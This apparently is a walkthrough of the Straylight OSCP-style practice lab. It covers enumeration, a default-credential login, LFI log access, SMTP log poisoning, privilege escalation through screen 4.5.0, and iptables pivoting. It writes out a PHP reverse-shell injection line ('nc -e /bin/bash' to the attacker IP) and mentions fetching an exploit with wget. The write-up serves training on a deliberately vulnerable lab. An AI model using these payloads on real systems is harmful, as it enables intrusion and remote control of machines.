Straylight
Straylight
Description ⤵️
💡 A new OSCP style lab involving 2 vulnerable machines, themed after the cyberpunk classic Neuromancer - a must read for any cyber-security enthusiast. This lab makes use of pivoting and post exploitation, which I’ve found other OSCP prep labs seem to lack. The goal is the get root on both machines. All you need is default Kali Linux.
I’d rate this as Intermediate. No buffer overflows or exploit development - any necessary password cracking can be done with small wordlists. It is much more related to an OSCP box vs a CTF. I’ve tested it quite a bit, but if you see any issues or need a nudge PM me here.
Virtual Box Lab setup instructions are included in the zip download, but here is a quick brief:
Straylight → simulates a public facing server with 2 NICS. Cap this first, then pivot to the final machine.
Neuromancer → is within a non-public network with 1 NIC. Your Kali box should ONLY be on the same virtual network as Straylight.
This works better with VirtualBox rather than VMware

Let’s find the IP Address first »
1
2
3
This machine have 2 Network Adaptor therefore showing to IP but both are same :
I will be using 192.168.56.102

Port Scan Results ➡️
1
2
3
4
Open Ports >
25 SMTP
80 HTTP
3000 Apache Hadoop
Web Enumeration ⤵️
Let’s check different ports too →

Lets try admin : admin default cred and I got In →
Lets check this option →


Now access them and found this :


After digging deeper into /turning-bolo/ directory I got this LFI vulnerability that leads me access the log files →

Now I think it is indicating to us for looking for log files :

I have also got a port for SMTP for mail purpose so lets us this to execute our payload for reverse shell access or command shell →

Now After Accesing the SMTP service I am getting this :>
This image is of source code of the previous picture .

Now it’s time to execute our reverse shell code →
1
2
{: .nolineno}
Command : MAIL FROM:<?php system('nc -e /bin/bash 192.168.56.103 4444'); ?>

In response to that in netcat I recevied this →
⤵️

Now when I got a Local Privilege Escalation so lets find for SUIDs and GUIDs files →
Lets search for an exploit for screen 4.5.0 as it is a common exploit →

Now I transfered this exploit through wget and simply executed it And I got this :


Now lets find the flag →
also I got this →
This is not an end !
I also got an another machine connect with this machine so lets use pivoting method to breach it too →
Now ⤵️

It time to make tunnel from straylight to Neuromancer and also to the Attacker machine So :>
1
2
{: .nolineno}
Command : iptables -t nat -A POSTROUTING -o enp0s3 -j SNAT --to-source 192.168.56.102
1
2
{: .nolineno}

command : iptables -t nat -A PREROUTING -i enp0s3 -p tcp --dport 3333 -j DNAT --to-destination 192.158.56.103
Now I have a connection between these 2 machines >
Now lets go to Neuromancer Machine → Neuromancer.
If you have any questions or suggestions, please leave a comment below. Thank You !